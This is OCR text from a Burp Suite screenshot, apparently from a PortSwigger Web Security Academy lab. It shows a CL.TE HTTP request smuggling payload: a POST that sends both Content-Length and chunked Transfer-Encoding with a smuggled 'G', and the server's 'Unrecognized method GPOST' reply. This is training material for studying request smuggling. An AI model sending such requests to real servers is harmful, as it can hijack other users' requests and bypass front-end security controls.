 Burp Project Intruder Repeater Window Help
关闭Content-Length跟新
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections
Process cookies in redirections
View
Action
Dashboard Target Decoder Comparer Extender Project options User options
1 × ...
Send Cancel
Target: https://aca11fc61eced5fb80d077b2006a0060.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: aca11fc61eced5fb80d077b2006a0060.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cookie:
Upgrade-Insecure-Requests: 1
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"